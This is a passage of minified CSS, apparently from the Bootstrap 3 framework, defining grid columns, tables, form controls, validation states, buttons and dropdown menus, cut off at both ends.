(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.plyr__sr-only~.form-control-feedback,.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 